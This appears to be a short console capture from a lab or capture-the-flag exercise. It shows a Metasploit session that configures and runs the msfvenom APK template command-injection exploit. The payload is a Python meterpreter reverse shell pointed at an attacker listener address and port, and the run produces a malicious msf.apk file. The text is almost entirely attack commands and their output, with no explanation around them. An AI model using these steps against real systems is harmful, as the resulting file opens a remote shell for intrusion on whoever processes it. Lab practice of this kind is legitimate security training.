 msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > options
Module options (exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.apk yes The APK file name
Payload options (cmd/unix/python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.26 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > run
[+] msf.apk stored at /home/kali/.msf4/local/msf.apk
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) >
nmap
payloads